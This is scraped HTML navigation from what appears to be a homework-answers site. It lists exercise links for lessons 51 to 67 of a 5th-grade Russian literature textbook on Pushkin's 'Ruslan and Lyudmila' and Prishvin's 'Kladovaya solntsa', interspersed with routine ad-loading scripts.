          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-52/" class="">1</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-53/" class="">1</a>

                      
                                      <h2 class="tasks-head">51. Нравственные уроки «Сказки об одном зернышке»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-54/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-36/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-30/" class="">3</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-55/" class="">1</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-37/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-31/" class="">3</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-25/" class="">4</a>

                      
                                              <h3 class="tasks-head">Учимся размышлять</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-56/" class="">1</a>

                      
                                              <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-57/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-38/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-32/" class="">3</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-58/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-39/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-33/" class="">3</a>

                      
                                      <h2 class="tasks-head">53. А. С. Пушкин и русский фольклор</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-59/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-40/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-34/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-26/" class="">4</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-60/" class="">1</a>

                      
                                              <h3 class="tasks-head">Проба пера</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-61/" class="">1</a>

                      
                                              <h3 class="tasks-head">Школа слова</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-62/" class="">1</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-63/" class="">1</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-64/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-41/" class="">2</a>

                      
                                      <h2 class="tasks-head">54. Герои поэмы «Руслан и Людмила»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-65/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-42/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-35/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-27/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-17/" class="">5</a>

                      
                                              <h3 class="tasks-head">Творческая мастерская</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-66/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-43/" class="">2</a>

                      
                                              <h3 class="tasks-head">Словесный конструктор</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-67/" class="">1</a>

                      
                                      <h2 class="tasks-head">55. Имена в поэме А. С. Пушкина «Руслан и Людмила»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-68/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-44/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-36/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-28/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-18/" class="">5</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-69/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-45/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-37/" class="">3</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-70/" class="">1</a>

                      
                                      <h2 class="tasks-head">56. Необычное путешествие Руслана в поэме «Руслан и Людмила»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-71/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-46/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-38/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-29/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-19/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6-11/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-7-5/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-8-3/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-9-2/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-10/" class="">10</a>

                      
                                              <h3 class="tasks-head">Творческая мастерская</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-72/" class="">1</a>

                      
                                      <h2 class="tasks-head">57. Главная героиня поэмы А. С. Пушкина</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-73/" class="task-active">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-47/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-39/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-30/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-20/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-6-12/" class="">6</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-74/" class="">1</a>

                      
                                              <h3 class="tasks-head">Творческая мастерская</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-75/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-48/" class="">2</a>

                      
                                      <h2 class="tasks-head">58. Противостояние добра и зла в поэме «Руслан и Людмила»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-76/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-49/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-40/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-31/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-21/" class="">5</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-77/" class="">1</a>

                      
                                              <h3 class="tasks-head">Проба пера</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-78/" class="">1</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-79/" class="">1</a>

                      
                                      <h2 class="tasks-head">59. Фольклорные мотивы в поэме А. С. Пушкина</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-80/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-50/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-41/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-32/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-22/" class="">5</a>

                      
                                      <h2 class="tasks-head">60. По страницам биографии М.М. Пришвина</h2>
                                            <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-81/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-51/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-42/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-33/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-23/" class="">5</a>

                      
                                              <h3 class="tasks-head">Школа слова</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-82/" class="">1</a>

                      
                                      <h2 class="tasks-head">61. Стойкость и сплоченность героев сказки-были М. М. Пришвина</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-83/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-52/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-43/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-34/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-24/" class="">5</a>

                      
                                              <h3 class="tasks-head">Проба пера</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-84/" class="">1</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-85/" class="">1</a>

                      
                                              <h3 class="tasks-head">Школа слова</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-86/" class="">1</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-87/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-53/" class="">2</a>

                      
                                      <h2 class="tasks-head">62. Истоки жизненного опыта юных героев сказки</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-88/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-54/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-44/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-35/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-25/" class="">5</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-89/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-45/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-36/" class="">4</a>

                      
                                              <h3 class="tasks-head">Словесный конструктор</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-90/" class="">1</a>

                      
                                              <h3 class="tasks-head">Творческая мастерская</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-91/" class="">1</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-92/" class="">1</a>

                      
                                      <h2 class="tasks-head">63. Природа – главный герой произведений М. М. Пришвина</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-93/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-55/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-46/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-37/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-26/" class="">5</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-94/" class="">1</a>

                      
                                      <h2 class="tasks-head">64. Палитра красок в сказке-были «Кладовая солнца»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-95/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-56/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-47/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-38/" class="">4</a>

                      
                                      <h2 class="tasks-head">65. «Правда» мудрого Антипыча</h2>
                                            <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-57/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-48/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-39/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-27/" class="">5</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-96/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-58/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-49/" class="">3</a>

                      
                                              <h3 class="tasks-head">Критическое мышление</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-97/" class="">1</a>

                      
                                      <h2 class="tasks-head">66. Невероятные приключения Насти и Митраши</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-98/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-59/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-50/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-40/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-28/" class="">5</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-99/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-60/" class="">2</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-51/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-41/" class="">4</a>

                      
                                              <h3 class="tasks-head">Учимся размышлять</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-100/" class="">1</a>

                      
                                              <h3 class="tasks-head">Подумай и дай ответ</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-101/" class="">1</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-102/" class="">1</a>

                      
                                              <h3 class="tasks-head">Дело мастера боится</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-103/" class="">1</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-104/" class="">1</a>

                      
                                      <h2 class="tasks-head">67. Счастливый финал сказки-были «Кладовая солнца»</h2>
                                    <h3 class="tasks-head">Для тех, кто внимательно читал</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-105/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-2-61/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-3-52/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-4-42/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-5-29/" class="">5</a>

                      
                                              <h3 class="tasks-head">Проба пера</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/5-class/russkaja-literatura-chast-2-bodrova-e-v-5-klass-2018/v329-1-106/" class="">1</a>

                      
                                              <h3 class="tasks-head">Выполни задание</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
